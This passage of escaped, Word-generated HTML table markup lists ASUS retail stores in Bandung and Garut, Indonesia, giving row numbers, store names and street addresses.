margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EFunan\n  Van Java - Kosambi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EPertokoan\n  Segitiga Emas, Jl. Jendral Ahmad Yani No. B2, Merdeka, Kec. Sumur Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 19;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EASUS Store BEC by Compushop\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok H6, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 20;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EMediaTouch Compushop\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EJl.\n  Kejaksaan no. 16 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 21;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E21\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EGarut\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EGrosir Komputer Garut\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EJl. Ciledug\n  no. 82 Garut\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 22;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E22\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EASUS Exclusive Store BEC by\n  Liberty Computer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok S25 - S26, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 23;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E23\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EASUS Store BEC by Liberty\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok AC6, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 24;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E24\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EASUS Store BEC by Dynasty\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok X5, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 25;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EASUS Store BEC by Victory\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok A1, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 26;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; 